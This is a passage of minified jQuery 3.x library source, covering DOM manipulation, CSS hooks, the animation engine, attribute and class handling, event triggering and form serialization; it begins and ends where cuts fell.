za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return 